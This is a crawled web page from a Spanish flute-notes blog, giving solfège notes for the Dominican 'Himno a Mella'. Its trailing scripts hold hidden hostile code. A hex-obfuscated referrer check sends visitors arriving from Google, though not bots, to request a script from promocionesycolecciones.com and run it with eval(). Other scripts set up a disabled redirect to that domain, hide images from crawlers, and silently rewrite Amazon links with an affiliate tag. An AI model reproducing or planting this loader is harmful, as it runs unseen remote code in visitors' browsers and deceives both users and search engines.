

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/2016/02/himno-matias-ramon-mella-notas-para.html/
body_size: 8989
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta</title>

        <meta name="description" content="Notas para flauta del himno a Matías Ramón Mella (&quot;Himno a Mella&quot;), que es un himno dominicano.mi___ la so| mimifa so| so| lasi re* do* si la so|___si___ la ...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/2016/02/himno-matias-ramon-mella-notas-para.html/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta">

        <meta property="og:description" content="Notas para flauta del himno a Matías Ramón Mella (&quot;Himno a Mella&quot;), que es un himno dominicano.mi___ la so| mimifa so| so| lasi re* do* si la so|___si___ la ...">

        <meta property="og:image" content="https://img.youtube.com/vi/lxl9EzpLFic/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta">

        <meta property="og:url" content="https://docentestic.es/2016/02/himno-matias-ramon-mella-notas-para.html">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta">

        <meta name="twitter:description" content="Notas para flauta del himno a Matías Ramón Mella (&quot;Himno a Mella&quot;), que es un himno dominicano.mi___ la so| mimifa so| so| lasi re* do* si la so|___si___ la ...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/lxl9EzpLFic/0.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): Himno a Mat\u00edas Ram\u00f3n Mella, notas para flauta",

          "description": "Notas para flauta del himno a Mat\u00edas Ram\u00f3n Mella (\"Himno a Mella\"), que es un himno dominicano.mi___ la so| mimifa so| so| lasi re* do* si la so|___si___ la ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/lxl9EzpLFic\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/2016\/02\/himno-matias-ramon-mella-notas-para.html"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/2016\/02\/himno-matias-ramon-mella-notas-para.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): Himno a Mat\u00edas Ram\u00f3n Mella, notas para flauta",

              "item": "https:\/\/docentestic.es\/2016\/02\/himno-matias-ramon-mella-notas-para.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2403" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p><iframe loading='lazy' allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/lxl9EzpLFic" width="420"></iframe></p><p></br>Notas para flauta del himno a Matías Ramón Mella ("Himno a Mella"), que es un himno dominicano.</p><p></br></p><p></br>mi___ la so| mi</p><p></br>mifa so| so| lasi re* do* si la so|___</p><p></br></p><p></br>si___ la so| fa# mi </p><p></br>so|la sisi so|si re*do* sila re*___</p><p></br></p><p></br>mi___ la so| mi</p><p></br>mifa so|so| lasi re*do* sila so|___</p><p></br></p><p></br>do*___ do* do* so|</p><p></br>so|fa# lafa lasib siso| sire* do*___</p><p></br></p><p></br>fa faso| lasib do* do*do* so|___</p><p></br>so|lasibla so|sib la___</p><p></br></p><p></br>la sib laso| fami fa re</p><p></br>so| la so|fa mire do___</p><p></br></p><p></br>do* do* do*so| miso| do* do* </p><p></br>sib sib sib fa refa sib___</p><p></br></p><p></br>la so| lasib do*do* do* so|___</p><p></br>miso| do*do* do*la fa___</p>							<img src="https://img.youtube.com/vi/lxl9EzpLFic/0.jpg" loading="lazy" async="true" alt="Notas para flauta (ES): Himno a Matías Ramón Mella, notas para flauta">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=89521&from=docentestic.es&id=23')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+Himno+a+Mat%C3%ADas+Ram%C3%B3n+Mella%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
